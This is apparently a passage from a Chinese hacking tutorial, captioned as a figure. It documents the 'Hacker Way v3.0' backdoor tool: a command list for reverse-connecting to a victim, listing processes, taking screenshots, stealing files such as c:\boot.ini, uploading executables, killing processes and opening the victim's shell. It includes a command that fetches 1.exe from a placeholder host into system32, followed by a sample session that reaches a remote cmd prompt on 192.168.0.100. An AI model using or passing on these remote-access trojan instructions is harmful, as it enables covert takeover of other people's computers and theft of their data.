 ueString实现反向连接
命令:
sysinfo 查看主机配置
pslist 查看进程
cap 屏幕截图
download c:\boot.ini 下载c:\boot.ini到本地
upload c:\abc.exe 上传文件到服务器c:\abc.exe
pkill id 查杀进程
shell 进入对方的cmd
close 关闭服务器上hway正在监听的端口
exit 退出
http://xxx.com/1.exe -c abc.exe 下载文件到system32/abc.exe
D:\Hack\hway3.0>client 192.168.0.100 auto 123456
正在监听本机20082端口...
Found port 3389 open.
p
发送 123456=c=成功!
扫描结束.如果出现光标,输入密码后即可连接.
123456
======================== Hacker Way v3.0 By Linx 2007.5.5==
=
========= linyujian@bjfu.edu.cn =========
cmd>
图2.31